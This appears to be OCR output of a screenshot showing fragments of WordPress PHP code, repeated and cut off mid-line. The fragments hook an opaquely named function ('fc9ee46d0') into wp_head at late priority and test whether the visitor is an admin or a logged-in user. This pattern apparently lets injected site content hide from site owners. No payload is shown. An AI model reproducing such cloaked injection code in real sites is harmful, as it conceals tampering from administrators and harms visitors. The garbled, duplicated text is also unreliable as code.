
min() || (function_exists('is_user_logged_in') && is_user_logged_in() &
add_action('wp_head', 'fc9ee46d0', 999);
if (!function_exists('fc9ee46d0'))
tion_exists('current_user_can') && current_user_can('manage_options')
(is_admin() || (function_exists('is_user_logged_in') && is_user_logged_
add_action('wp_head', 'fc9ee46d0', 999);
if (!function_exists('fc9ee46d0'))
tion_exists('current_user_can') && current_user_can('manage_options')
(is_admin() || (function_exists('is_user_logged_in') && is_user_logged_
dd_action('wp_head', 'fc9ee46d0', 999);